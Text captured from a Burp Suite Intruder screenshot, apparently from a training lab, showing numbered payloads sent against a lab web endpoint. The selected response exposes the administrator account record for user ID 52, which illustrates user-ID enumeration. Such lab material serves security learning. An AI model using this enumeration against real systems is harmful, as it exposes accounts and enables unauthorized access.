 3. Intruder attack of http://94.237.58.253:53896
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length admin Comment
53 52 200 58 317 1
0 200 45 317
1 0 200 48 203
2 1 200 53 320
3 2 200 46 310
4 3 200 52 330
5 4 200 45 325
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 09:44:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"uid":"52","username":"a.corrales","full_name":"Amor Corrales","company":"Administrator"}